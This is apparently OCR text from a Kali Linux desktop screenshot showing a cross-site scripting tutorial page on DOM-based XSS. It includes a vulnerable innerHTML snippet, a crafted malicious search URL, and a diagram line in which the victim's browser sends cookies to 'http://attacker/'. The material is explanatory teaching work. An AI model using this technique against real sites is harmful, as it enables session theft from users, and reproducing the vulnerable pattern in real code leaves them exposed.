 Applications Places Firefox ESR Sun Sep 11, 8:45 AM 1 en
Excess XSS: A comprehensive tutorial on cross-site scripting - Mozilla Firefox
localhost / localhost /... Excess XSS: A comprehe... http://loca...lookup.php http://loc...HP/XSS.php PHP: setcookie - Man... Preferences BeEF Authentication
excess-xss.com setcookie php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
Check this out:
http://website/search?
keyword=<script>...</script>
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
1. The attacker crafts a URL containing a malicious string and sends it to the victim.
2. The victim is tricked by the attacker into requesting the URL from the website.
3. The website receives the request, but does not include the malicious string in the
response.
4. The victim's browser executes the legitimate script inside the response, causing the
malicious script to be inserted into the page.
5. The victim's browser executes the malicious script inserted into the page, sending the
victim's cookies to the attacker's server.
What makes DOM-based XSS different
In the previous examples of persistent and reflected XSS attacks, the server inserts the
malicious script into the page, which is then sent in a response to the victim. When the
victim's browser receives the response, it assumes the malicious script to be part of the
SET
PS